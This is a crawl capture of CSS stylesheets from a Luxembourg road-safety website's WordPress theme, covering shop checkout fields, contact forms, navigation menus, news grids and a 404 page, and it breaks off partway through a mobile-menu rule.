

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/css/style_g.css?ver=1769055333
body_size: 2679
content:
.map{
    min-width: 100%;
    /* height: 375px; */
    margin-bottom: 90px;
}
.woocommerce .woocommerce-shipping-fields input.input-text,
.inputField,
input.search-field,
.single-product div.product .variations select, .select2-container,
.woocommerce form .form-row input.input-text,
#billing_country_field span {
    border: 0  !important;
    border-bottom: 1px solid #004691 !important;
    border-radius: 0px !important;
    margin-bottom: 38px !important;
    padding-bottom: 15px !important;
}
#billing_country_field span b,
#billing_country_field span strong {
    font-weight: normal;
}
.buttonField{
    color: #ffffff;
    background-color: #004691;
    padding: 15px 45px;
}
.captchar-row, .gdpr-row{
    margin-bottom: 45px;
}
.wpcf7-form-control-wrap{
    display: inline-block;
    width: 100%;
}
.wpcf7-form-control-wrap .control-form{
    width: 100%;
}
input[type="checkbox"]{
    outline: 2px solid #004691;
    border: 0;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: inherit;
    color: rgb(117,117,117);
}
.fieldRequired{
}
.gdpr-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 14px;
    width: 14px;
}
/* Create a custom checkbox */
.checkmark {
    display: inline-block;
    position: relative;
    top: 7px;
    left: 0;
    height: 14px;
    width: 14px;
    min-height: 14px;
    min-width: 14px;
    background-color: #ffffff;
    border: 2px solid #004691;
    margin-right: 10px;
}
/* On mouse-over, add a grey background color */
.gdpr-label:hover .checkmark {
    background-color: rgb(137, 133, 99, 0.25);
}
/* When the checkbox is checked, add a blue background */
.gdpr-label input:checked ~ .checkmark {
    background-color: #ffffff;
}
/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}
/* Show the checkmark when checked */
.gdpr-label input:checked ~ .checkmark:after {
    display: block;
}
/* Style the checkmark/indicator */
.gdpr-label .checkmark::after {
    left: 3px;
    top: -1px;
    width: 5px;
    height: 10px;
    border: solid #004691;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.arrow-bottom:after,.sujet:after, .select2-container:after {
    border-color: #004691 !important;
    height: 7px;
    width: 10px;
    right: 2px;
}
.downloadItemContainer:not(:last-of-type){
    border-bottom: 1px solid #70707018;

}
.downloadItemContainer{
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.downloadButton:hover svg path{
    fill: #FFFFFF;
}
.downloadButton svg path{
    fill: #004691;
}
.downloadButton:hover{
    background-color: #004691;
}
.downloadButton{
    background-color: #FCC146;
    padding: 22.5px;
    transition: background-color 0.3s;
}

.woocommerce-shipping-fields .select2-selection--single,
.woocommerce-billing-fields .select2-selection--single,
.select2-selection.select2-selection--single{
    border: 0 !important;
}
select:focus,
.woocommerce-shipping-fields .select2-selection--single:focus,
.woocommerce-billing-fields .select2-selection--single:focus,
.select2-selection.select2-selection--single:focus{
    outline: 0;
}
.woocommerce-shipping-fields .select2-selection__arrow,
.woocommerce-billing-fields .select2-selection__arrow,
.woocommerce-address-fields .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    display: none !important;
}
.woocommerce-shipping-fields .select2-selection__rendered,
.woocommerce-billing-fields .select2-selection__rendered,
.woocommerce-address-fields .select2-selection__rendered{
    color: #787878!important;
    padding-left: 0 !important;
}

.arrow-bottom:after,
.sujet:after,
.woocommerce-billing-fields .select2-container:after,
.woocommerce-shipping-fields .select2-container:after,
.woocommerce-address-fields .select2-container:after{
    border-bottom: 2px solid #999;
    border-right: 2px solid #999;
    content: '';
    display: block;
    height: 10px;
    /* margin-top: -4px; */
    pointer-events: none;
    position: absolute;
    right: 12px;
    /* top: 20px; */
    top: 10px;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 10px;
}
.searchButton{
    content: ' ';
    position: absolute;
    top: 10px;
    right: 5px;
    height: 16px;
    width: 16px;
    background-image: url('/wp-content/themes/securiteroutiere/assets/images/search@2x.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    cursor: pointer;
}
.downloadButton{
    width: 70px;
    height: 65px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.downloadButton svg{
    height: 21px;
}
.wpcf7-validation-errors{
    border: 2px solid #f00 !important;
}
/* .submitButton{
    margin-bottom: 110px;
} */
.fieldRequired{
    font-family: Dosis;
    font-size: 18px;
    color: rgb(117,117,117);
}
.star{
    color: #0046912D;
}
.texte{
    color: #2B2B2B;
}
.texte h1{
    font-family: Roboto-Bold;
    font-size: 27px;
}
a.contactLink:hover{
    color: #004691;
}
.contactLink{
    font-size: 18px;
    margin-bottom: 15px;
    
}
.contactLinkText{
    position: relative;
    top: -5px;
}
.contactLink svg path{
    fill: #004691;
}
.contactLink svg{
    width: 19px;
    height: 19px;
    margin-right: 26px;
}
.contactLink img{
    width: auto;
    height: 19px;
    margin-right: 26px;
}
.contactLinksContainer{
    margin-top: 50px;
}
.texte a:hover{
    text-decoration: none;
}
.texte a:visited{
    color: #004691;
}
.texte a{
    color: #004691;
    font-family: Roboto-Bold;
    font-size: 18px;
}
.searchFilterBox{
    border: 8px solid #004691;
    padding: 68px;
}
.yellowBorderInputField:not(:last-child){
    margin-bottom: 30px;
}
.yellowBorderInputField{
    margin-bottom: 30px;
    border-width: 2px !important;
    border-color: #FCC146 !important;
    padding: 0;
}
.titleSearchBox{
    font-size: 18px;
    margin-bottom: 30px;
}
.categoryDownloadItem:hover{
    color: #004691;
}
.categoryDownloadItem:visited{
    color: #004691;
}
.categoryDownloadItem{
    color: #004691;
    font-family: Roboto-Light;
    font-size: 15px;
    text-decoration: none;
}
.titleDownloadItem:hover{
    color: #004691;
}
.titleDownloadItem:visited{
    color: #004691;
}
.titleDownloadItem{
    color: #004691;
    font-family: Roboto-Bold;
    font-size: 18px;
    text-decoration: none;
    margin-bottom: 5px;
}
.detailDownload{
    padding-right: 25px;
}
.detailDownloadItem{
    font-family: Roboto-Light-Italic;
    font-size: 12px;
    color: #2B2B2B;
    letter-spacing: 0.5px;
}
#downloadListSection{
    overflow: hidden;
}
.shop_table .cart_item a:hover{
    color: #004691;

}
.shop_table .cart_item a:visited{
    color: #004691;
    
}
.shop_table .cart_item a{
    font-family: Roboto-Regular;
    font-size: 16px;
    color: #004691;
    text-decoration: none;
}
.shop_table .cart_item .qty::-webkit-inner-spin-button,
.shop_table .cart_item .qty::-webkit-outer-spin-button{
    
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    margin: 0;
}
.shop_table .cart_item .qty{
    text-align: left !important;
    border: 0;
    color: #004691;
    font-family: Roboto-Regular;
    font-size: 16px;
    outline: none;
    width: 100%;
}
.cart_totals tr th{
    color: #2C4560;
    font-family: Roboto-Bold;
    font-size: 18px;

}
.cart_totals .checkout-button, .actions .button, .place-order .button{
    display: inline-block !important;
    background-color: #004691 !important;
    color: #FFFFFF !important;
    font-family: Roboto-Medium;
    font-size: 18px !important;
    /* padding: 12px !important; */
    padding: 15px !important;
    width: auto !important;
    /* float: right; */
    transition: .25s ease-in-out;
}
.cart_totals .checkout-button:hover, .actions .button:hover, .place-order .button:hover {
    color: #FCC146 !important;
}
.cart_totals h2{
    /* font-family: Dosis-Bold; */
    font-family: Roboto-Regular;
    font-size: 27px;
    color: #2B2B2B;
    margin-bottom: 30px;
}
/* .woocommerce table.shop_table th, */
.woocommerce table.shop_table th {
    font-family: Roboto-Regular;
    font-weight: 400 !important;
}
.shop_table thead th{
    padding-bottom: 29px !important;
    font-weight: normal;
}
.shop_table thead{
    /* font-family: Dosis-Bold; */
    font-family: Roboto-Regular;
    color: #2B2B2B;
    font-size: 18px;
}
.shop_table td{
    /* text-align: center; */
    color: #004691;
    /* font-family: Roboto-Bold; */
    font-family: Roboto-Regular;
    font-size: 18px;
}
.shop_table .cart_item .amount{
    font-family: Roboto-Regular;
    font-size: 16px;
    color: #004691;
}
.shop_table{
    border: 0 !important;
    border-collapse: collapse !important;
}
.shop_table tbody tr:not(:last-of-type){
         border: 1px solid rgba(0,0,0,.1);
}
.woocommerce ul#shipping_method .amount,
.woocommerce-shipping-destination strong {
    font-weight: 400;
}
input[type="number"]{
    appearance: textfield;
    -moz-appearance: textfield;
    -webkit-appearance: textfield;
}
.inputQuantityNumber{
    position: relative;
    position: absolute;
    top: 0;
    /* transform: translateY(-50%); */
    right: 0;
    cursor: pointer;
    height: 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.shop_table .quantity .fas{
    font-size: 8px;
    display: block;
}
.woocommerce .quantity{
    position: relative;
    width: 40px;
    padding-right: 5px;
}
.quantity_button{
    display: block;
    height: 50%;
}
/* .shop_table .actions{
    display: none;
} */
.wpcf7-not-valid-tip{
    position: relative;
    top: -35px;
}
.captchar-row .wpcf7-not-valid-tip {
    top: 0;
}
.wpcf7-not-valid{
    border-bottom: 2px solid #f00;
}
.actions{
    padding-right: 0 !important;
    padding-left: 0 !important;
}
form[name="checkout"] .form-row{
    display: block!important;
}
/* .woocommerce-billing-fields .form-row{
    margin-bottom: 45px!important;
} */
.woocommerce-billing-fields label,
.shipping_address label,
.woocommerce-additional-fields__field-wrapper label {
    display: none!important;
}
.select2-dropdown{
    border-bottom: 1px solid #aaa !important;
}
.woocommerce-billing-fields h3{
    display: none;
}
.woocommerce-checkout #payment{
    background-color: transparent;
}
@media only screen and (max-width: 1200px){
    
}
@media only screen and (max-width: 992px){
    .titleDownloadItem{
        margin-bottom: 25px;
    }
    .searchFilterBox{
        margin-bottom: 70px;
    }
}
@media only screen and (max-width: 768px){
    .searchFilterBox {
        padding: 30px;
    }
    .leftFooterSideBar .textwidget{
        margin-bottom: 30px;
        font-size: 15px;
    }
    #menu-footer-menu li a{
        font-size: 12px;
    }
    .page-header .page-header-content h1{
        font-size: 27px !important;
    }
}
@media only screen and (max-width: 576px){

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/css/style_comed.css?ver=1769055333
body_size: 756
content:
/* --------------------
 *
 * Style - Comed
 *
 * -------------------- */

 /* Navigation */

 .navbar {
   background-color: #fff;
 }

 .navbar .navbar-nav li a {
   font-family: Dosis-Bold;
   color: #004691 !important;
 }

  /* Slider */

  .full-slider {
    margin: 108px 0 0 0;
  }

  .full-slider .slide-content {
    position: absolute;
    top: 50%;
    left: 8%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .full-slider .slide-content h1 {
    max-width: 60%;
    font-weight: 700;
  }

 /* Navbox */

 .navbox {
   margin: 0 0 2rem 0;
 }

 .navbox-item .navbox-content {
   border-left: 1px solid #DDDDDD;
   border-bottom: 1px solid #DDDDDD;
 }

 .navbox-item {
   height: 106px !important;
 }

 .navbox-icon svg {
   margin-bottom: 12px;
 }

 @media screen and (min-width: 960px) {

   .navbar .navbar-nav {
     margin: 0 0 0 1rem;
   }

   .navbox-item {
     height: 166px !important;
   }

   .navbox-icon svg {
     margin-bottom: 22px;
   }

   .full-slider .slide-content {
     left: 2%;
   }

 }

 /* Actualites */

.grid {
  margin: 0 -1rem;
}

.grid-item {
  width: 100%;
  padding: 0 1rem;
  margin-bottom: 25px !important;
}

.news {
  position: relative;
  z-index: 10;
  padding: 0 0 4rem 0;
}

.news .news-item {
  border: 2px solid #FCC146;
}

.news .news-item .news-item-content {
  padding: 1.5rem;
}

.news .news-item .news-item-content img {
  width: 100% !important;
  height: auto;
}

.news .news-item .news-item-content h2 {
  color: #004691;
  font-size: 24px;
  font-family: Dosis-SemiBold;
  margin: 0 0 1rem 0;
  text-transform: uppercase;
}

.news .news-item .news-item-content a {
  font-family: Dosis-Regular;
  -webkit-transition: opacity .5s ease;
  transition: opacity .5s ease;
}

.news .news-item .news-item-content a:focus i,
.news .news-item .news-item-content a:hover i {
  margin: 0 0 0 1.2rem;
}

.news .news-item .news-item-content a i {
  font-size: 12px;
  line-height: 1.7;
  margin: 0 0 0 .8rem;
  -webkit-transition: margin .5s ease;
  transition: margin .5s ease;
}

.news .news-more {
  margin: 2rem 0 0 0;
}

@media screen and (min-width: 720px) {

  .grid-item {
    width: 50%;
  }
}

@media screen and (min-width: 960px) {

  .grid-item {
    width: 33.3333%;
  }
}


/* Campagnes */

.campagnes-slider {
  max-width: inherit !important;
}

.campagnes-slider .slick-list {
  margin: 0 !important;
}

.campagnes-slider .slick-slide {
  opacity: .3 !important;
  transform: scale(1) !important;
  -webkit-transition: opacity .5s ease, transform .5s ease;
  transition: opacity .5s ease, transform .5s ease;
}

.campagnes-slider .slick-slide.slick-current {
  opacity: 1 !important;
  transform: scale(1.1) !important;
}

.campagne-infos .campagne-info {
  text-align: left !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/style.css?ver=1769055333
body_size: 15126
content:
/*
Theme Name: Sécurité Routière
Author: Comed
Author URI: https://comed.lu/
Version: 1.0
Text Domain: securiteroutiere
*/

/* VARIABLES */
:root {
	/* OFFICIAL */
	--black: #2b2b2b;
	--yellow: #fcc146;
	--blue: #004691;
	--darkblue: #2c4560;
}

::selection {
	background-color: var(--blue);
	color: #ffffff;
}

/* CSS RESET */
/* Box sizing rules */
*,
*::before,
*::after {
	box-sizing: border-box;
}

/* Remove default padding */
ul[class],
ol[class] {
	padding: 0;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
	list-style: none;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
ul[class],
ol[class],
li,
p,
figure,
figcaption,
blockquote,
dl,
dd {
	margin: 0;
}

/* Set core body defaults */
body {
	/* min-height: 100vh; */
	scroll-behavior: smooth;
	text-rendering: optimizeSpeed;
	line-height: 1.5;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
	font: inherit;
}

/* IMPORT FONTS */
@font-face {
	font-family: 'Dosis-Light';
	src: url('assets/fonts/Dosis-Light.ttf');
}
@font-face {
	font-family: 'Dosis-Regular';
	src: url('assets/fonts/Dosis-Regular.ttf');
}
@font-face {
	font-family: 'Dosis-Medium';
	src: url('assets/fonts/Dosis-Medium.ttf');
}
@font-face {
	font-family: 'Dosis-SemiBold';
	src: url('assets/fonts/Dosis-SemiBold.ttf');
}
@font-face {
	font-family: 'Dosis-Bold';
	src: url('assets/fonts/Dosis-Bold.ttf');
}
@font-face {
	font-family: 'Dosis-Extrabold';
	src: url('assets/fonts/Dosis-Extrabold.ttf');
}
@font-face {
	font-family: 'Roboto-Light';
	src: url('assets/fonts/Roboto-Light.ttf');
}
@font-face {
	font-family: 'Roboto-Light-Italic';
	src: url('assets/fonts/Roboto-LightItalic.ttf');
}
@font-face {
	font-family: 'Roboto-Regular';
	src: url('assets/fonts/Roboto-Regular.ttf');
}
@font-face {
	font-family: 'Roboto-Medium';
	src: url('assets/fonts/Roboto-Medium.ttf');
}
@font-face {
	font-family: 'Roboto-Bold';
	src: url('assets/fonts/Roboto-Bold.ttf');
}

/* GLOGABL */
* {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
body {
	color: #2b2b2b;
	font-family: Roboto-Regular;
}
body.open-modal {
	overflow: hidden;
}
#page {
	overflow: hidden;
	position: relative;
}
img:not(.morph) {
	max-width: 100%;
	width: auto;
}
.single-container {
	margin: 0 auto;
}
@media (min-width: 1225px) {
	.big-container {
		max-width: 1245px;
	}
}
@media (min-width: 1080px) {
	.medium-container {
		max-width: 1100px;
	}
}
@media (min-width: 1030px) {
	.single-container {
		max-width: 1055px;
	}
}
/* a:not([class]) {
  text-decoration: inherit;
} */
a[class] {
	text-decoration: inherit;
}
a,
a:hover {
	color: #2b2b2b;
	color: inherit;
}
/* a {
  transition: .25s ease-in-out;
} */
.page-content p {
	margin-top: 0;
	margin-bottom: 1rem;
}
.bg-img-center {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
.morph {
	position: absolute;
	pointer-events: none;
	z-index: 2;
	/* top: -142px;
  right: -56px; */
	top: -142px;
	right: -200px;
}
.home .morph {
	max-width: 1110px;
	height: 100%;
	width: 100%;
	top: -30px;
	display: none;
}
/* ZOOM-IN */
.zoom-in {
	position: absolute !important;
	width: 40px;
	height: 34px;
	background: #004691;
	right: 0;
	bottom: 0;
}
.zoom-in svg {
	width: auto;
	height: 17px;
}
.zoom-in svg path {
	fill: #fcc146;
}
/* SELECTBOX */
.nice-select {
	float: none !important;
	color: #000 !important;
	text-align: left !important;
	display: inline-block !important;
	padding: 8px 0 !important;
	border: inherit !important;
	border-bottom: 2px solid #fcc146 !important;
	position: relative !important;
	width: auto !important;
	background: inherit !important;
	line-height: inherit !important;
	box-shadow: none !important;
	border-radius: inherit !important;
	-webkit-border-radius: inherit !important;
	-moz-border-radius: inherit !important;
	-ms-border-radius: inherit !important;
	-o-border-radius: inherit !important;
	text-decoration: none !important;
	padding-right: 20px !important;
}
.nice-select:after {
	border-color: #2b2b2b !important;
	height: 7px;
	width: 7px;
	right: 2px;
}
.nice-select span {
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 23px;
}
.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
	/* background-color: rgba(252, 194, 70, 0.6); */
	background-color: #fcc146;
}

svg path {
	transition: 0.25s ease-in-out;
}

/* PAGE 404 */
.error-404 {
	margin-top: 100px;
	margin-bottom: 70px;
	text-align: center;
	text-transform: uppercase;
	min-height: 60vh;
}
.text404 {
	font-family: Dosis-Bold;
	font-size: 7rem;
	line-height: 1.1;
	color: #004691;
	display: block;
}
.error-404 p {
	margin: 30px auto;
}
.btn404 i {
	font-size: 18px !important;
	padding-left: 0 !important;
	margin-right: 15px;
}

/* TITLES */
.title-holder h2::before,
.title-holder h3::before {
	content: '';
	position: absolute;
	height: 3px;
	width: 150px;
	background: #fcc146;
	display: inline-block;
	bottom: -9px;
	left: -150px;
}
.title-holder h2,
.single-campagnes .title-holder h2,
.title-holder h3 {
	position: relative;
	font-family: Dosis-Medium;
	font-size: 30px;
	line-height: 37px;
	color: #004691;
	margin-bottom: 63px;
	text-transform: uppercase;
}
.title-holder h2 .small {
	display: block;
	font-size: 18px;
	line-height: 23px;
	color: #fcc146;
	text-transform: initial;
}

/* BUTTONS */
button {
	background: inherit;
	border: 0;
	padding: 0;
}
button:focus {
	outline: 0;
}
a.btn-regular {
	display: inline-block;
	font-family: Dosis-SemiBold;
	font-size: 18px;
	line-height: 23px;
	padding: 15px 18px;
	text-align: right;
	color: #ffffff;
	background-color: #004691;
	text-decoration: inherit;
	transition: 0.25s ease-in-out;
}

a.btn-regular:hover {
	color: #fcc146;
}
a.btn-regular i {
	font-size: 11px;
	line-height: 15px;
	padding-left: 11px;
}
a.btn-regular.white {
	color: #004691;
	background-color: #ffffff;
}
a.btn-regular.white:hover {
	color: #ffffff;
	color: #fcc146;
	background-color: #004691;
}
a.go-page,
a.more-link {
	/* font-family: Dosis-Bold; */
	font-family: Roboto-Bold;
	font-size: 15px;
	line-height: 19px;
	color: #004691;
	transition: 0.15s ease-in-out;
}
a.go-page:hover,
a.more-link:hover {
	text-decoration: underline;
	color: #fcc146;
}
a.go-page i,
a.more-link i {
	font-size: 11px;
	line-height: 15px;
	padding-left: 11px;
}

/* MENU */
/* WPADMINBAR */
#wpadminbar.fixed-top {
	position: fixed;
	top: 0;
}
body.admin-bar nav.fixed-top {
	margin-top: 30px;
}
.navbar {
	/* padding: 1.875rem 0.75rem; */
	padding: 30px 15px;
	transition: 0.25s ease-in-out;
}
/* LOGO */
.navbar .logo .colored,
.navbar .logo .mobile {
	display: none;
}
body.woocommerce-cart .navbar .logo .colored,
body.woocommerce-checkout .navbar .logo .colored,
body.single-product .navbar .logo .colored,
body.error404 .navbar .logo .colored {
	display: block;
}
body.woocommerce-cart .navbar .logo .white,
body.woocommerce-checkout .navbar .logo .white,
body.single-product .navbar .logo .white,
body.error404 .navbar .logo .white {
	display: none;
}
.navbar .logo img {
	max-height: 51px;
}
.navbar li > a:hover {
	text-decoration: inherit;
}
.navbar-nav .menu-item > a,
.navbar-nav .nav-link,
.navbar-nav li a {
	font-family: Dosis-Medium;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 19px;
	cursor: pointer;
}
.navbar.light .navbar-nav .menu-item > a,
.navbar.light .navbar-nav .nav-link {
	transition: 0.25s ease-in-out;
	/* color: #ffffff; */
}
.navbar.dark .navbar-nav .menu-item > a,
.navbar.dark .navbar-nav .nav-link {
	font-family: Dosis-Medium;
	color: #2b2b2b;
}
.navbar .svg-icon svg {
	height: 17px;
	width: auto;
	/* fill: #ffffff; */
}
.navbar.dark .svg-icon svg {
	fill: #2b2b2b;
}
.woocommerce-menu {
	position: relative;
}
.navbar .woocommerce-menu li {
	padding: 0 3px;
}
.navbar .cart-contents-count {
	display: inline-block;
	font-family: Dosis-Medium;
	width: 5px;
	height: 10px;
	font-size: 7px;
	background: #004691;
	text-align: center;
	color: #ffffff;
	width: 13px;
	height: 13px;
	line-height: 13px;
	border-radius: 50%;
	position: relative;
	top: -7px;
}
.navbar li.menu-item-has-children.menu-item > a,
.navbar li.menu-item-has-children a.nav-link {
	white-space: nowrap;
}
.navbar li.menu-item-has-children.menu-item > a::after,
.navbar li.menu-item-has-children a.nav-link::after {
	display: inline-block;
	margin-left: 0.255em;
	vertical-align: 0.255em;
	content: '';
	border-top: 0.3em solid;
	border-right: 0.3em solid transparent;
	border-bottom: 0;
	border-left: 0.3em solid transparent;
}

/* NEW MENU */
.navbar-expand-lg .navbar-nav .menu-item > a {
	display: block;
	padding: 0.5rem;
}
li.menu-item-has-children {
	position: relative;
}
.sub-menu {
	position: relative;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	/* float: left; */
	min-width: 10rem;
	padding: 0.5rem 0;
	margin: 0.125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0.25rem;
}

.navbar .menu-item .sub-menu a {
	padding: 0.5rem;
	color: #2b2b2b !important;
	font-size: 14px;
}
@media (min-width: 992px) {
	.navbar li.menu-item-has-children:hover > .sub-menu,
	.navbar li.menu-item-has-children:hover > .dropdown-menu {
		opacity: 1;
		visibility: visible;
		display: block;
	}
	.navbar li.menu-item-has-children > .sub-menu,
	.navbar li.menu-item-has-children > .dropdown-menu {
		opacity: 0;
		visibility: hidden;
		display: block;
		transition: 0.25s ease-in-out;
		border-radius: 0;
		padding: 0;
		border: 0;
		border-bottom: 2px solid #fcc146;
		box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
	}
	.sub-menu {
		position: absolute;
	}
	.sub-menu a {
		border-bottom: 1px solid rgb(252, 193, 70, 0.2);
	}
	.sub-menu a:hover {
		border-bottom: 1px solid rgb(252, 193, 70);
	}
	.sub-menu .sub-menu {
		left: 100%;
		top: 0 !important;
	}
	.navbar
		li.menu-item-has-children.menu-item
		li.menu-item-has-children.menu-item
		> a::after {
		transform: rotate(-90deg);
	}
}
.navbar .dropdown-item {
	padding: 0.5rem;
	color: #2b2b2b;
	font-size: 14px;
}
.navbar .menu-item .sub-menu a:focus,
.navbar .menu-item .sub-menu a:hover,
.navbar .dropdown-item:focus,
.navbar .dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:active {
	/* background-color: rgba(252, 194, 70, 0.6); */
	background-color: #fcc146;
}
.dropdown-item.active {
	font-family: Dosis-SemiBold;
}

/* SEARCH */
.menu-search {
	position: relative;
}
.menu-search .search-form {
	opacity: 0;
	transition: 0.25s ease-in-out;
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 7px;
	pointer-events: none;
}
.menu-search .search-form.open {
	opacity: 1;
	pointer-events: inherit;
}
.open-search {
	padding-left: 3px;
}
.navbar #search-box {
	background-color: #ffffff;
	position: absolute;
	top: 100%;
	/* width: 100%;
  left: 0; */
	z-index: 2;
	height: 50px;
	line-height: 40px;
	box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
	width: 350px;
	right: 0;
	margin-top: 7px;
}
.navbar #search-box .close-btn {
	position: absolute;
	color: #01346a;
	top: 50%;
	margin-top: -17px;
	right: 15px;
	height: 34px;
	width: 34px;
	font-size: 16px;
	line-height: 30px;
	cursor: pointer;
	text-align: center;
	transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
	-webkit-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
	-o-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.navbar #search-box #go-search {
	/* right: 55px; */
	right: 15px;
}
.navbar #search-box .close-btn:hover {
	border-color: #fcc146;
	color: #fcc146;
}
.navbar #search-box input {
	width: 100%;
	padding: 0 !important;
	display: inline-block;
	background-color: transparent;
	transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	-webkit-transition: color 0.3s ease-in-out;
	-o-transition: color 0.3s ease-in-out;
	border: 0 !important;
	border-bottom: 1px solid #004691 !important;
	border-radius: 0px !important;
}
.navbar #search-box input:focus {
	outline: none;
}
/* input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
} */
/* input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance:none;
} */
input:-internal-autofill-selected {
	background-image: none !important;
	color: #fcc146 !important;
}
.navbar #search-box input:-webkit-autofill,
.navbar #search-box input:-webkit-autofill:hover,
.navbar #search-box input:-webkit-autofill:focus,
.navbar #search-box textarea:-webkit-autofill,
.navbar #search-box textarea:-webkit-autofill:hover,
.navbar #search-box textarea:-webkit-autofill:focus,
.navbar #search-box select:-webkit-autofill,
.navbar #search-box select:-webkit-autofill:hover,
.navbar #search-box select:-webkit-autofill:focus {
	border: 0;
	-webkit-text-fill-color: #01346a;
	-webkit-box-shadow: 0 0 0px 1000px #ffffff inset;
	transition: background-color 5000s ease-in-out 0s;
}
/* Mobile Menu */
.mobile-menu {
	display: none;
	width: 100%;
	background-color: #ffffff;
	margin-top: 30px;
}
@media (max-width: 991px) {
	/* 404 */
	.error-404 {
		min-height: 40vh;
	}
	.text404 {
		font-family: Dosis-Bold;
		font-size: 4rem;
		line-height: 1.1;
		display: block;
	}

	.navbar {
		padding: 17px 15px;
	}
	.mobile-open {
		background: #ffffff;
		display: block;
		box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
	}
	.navbar-collapse {
		margin-top: 20px;
		overflow-y: scroll;
		/* height: 90vh; */
		max-height: 70vh;
	}
	.mobile-open.navbar .logo .white {
		display: none !important;
	}
	.mobile-open.navbar .logo .colored {
		display: block;
	}
	.mobile-open.navbar .svg-icon svg {
